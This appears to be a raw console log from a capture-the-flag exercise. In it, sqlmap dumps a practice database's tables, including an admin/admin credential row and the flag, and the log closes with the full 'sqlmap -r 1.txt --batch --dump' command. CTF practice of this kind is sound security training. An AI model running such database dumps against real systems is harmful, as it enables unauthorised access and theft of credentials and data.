 [09:37:51] [INFO] resumed: 'content'
[09:37:51] [INFO] resumed: 'f111'
[09:37:51] [INFO] fetching columns for table 'content' in database 'ctf'
[09:37:51] [INFO] resumed: 'username','varchar(200)'
[09:37:51] [INFO] resumed: 'password','varchar(32)'
[09:37:51] [INFO] fetching entries for table 'content' in database 'ctf'
Database: ctf
Table: content
[1 entry]
+----------+----------+
| username | password |
+----------+----------+
| admin    | admin    |
+----------+----------+
[09:37:51] [INFO] table 'ctf.content' dumped to CSV file 'C:\Users\19307\AppData\Local\sqlmap\output\dbb249e18953c9dc.node.nsctf.cn\dump\ctf\content.csv'
[09:37:51] [INFO] fetching columns for table 'f111' in database 'ctf'
[09:37:51] [INFO] fetching entries for table 'f111' in database 'ctf'
[09:37:51] [INFO] resumed: 'flag{flag{66e888e5c5ac4884a5e947e8a339985c}}'
[09:37:51] [INFO] resumed: 'test1'
[09:37:51] [INFO] resumed: 'test2'
Database: ctf
Table: f111
[3 entries]
+----------------------------------------------+
| flagdata                                     |
+----------------------------------------------+
| flag{flag{66e888e5c5ac4884a5e947e8a339985c}} |
| test1                                        |
| test2                                        |
+----------------------------------------------+
[09:37:51] [INFO] table 'ctf.f111' dumped to CSV file 'C:\Users\19307\AppData\Local\sqlmap\output\dbb249e18953c9dc.node.nsctf.cn\dump\ctf\f111.csv'
[09:37:51] [INFO] fetched data logged to text files under 'C:\Users\19307\AppData\Local\sqlmap\output\dbb249e18953c9dc.node.nsctf.cn'
[*] ending @ 09:37:51 /2023-05-20/
C:\Users\19307\Desktop {git}
{lamb} sqlmap -r 1.txt --batch --dump
Oracle VM
VirtualBox